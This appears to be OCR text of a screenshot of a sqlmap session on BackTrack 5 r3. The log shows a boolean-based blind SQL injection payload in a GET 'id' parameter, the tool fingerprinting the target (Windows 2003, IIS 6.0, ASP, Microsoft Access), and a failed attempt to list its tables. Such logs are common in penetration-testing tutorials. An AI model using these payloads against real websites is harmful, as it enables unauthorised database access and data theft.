 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 2236=2236
---
[05:11:30] [INFO] testing Microsoft Access
[05:11:31] [INFO] confirming Microsoft Access
[05:11:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[05:11:31] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[05:11:31] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[05:11:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[05:11:31] [INFO] retrieved:
[05:11:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[05:11:31] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
back|track 5 r3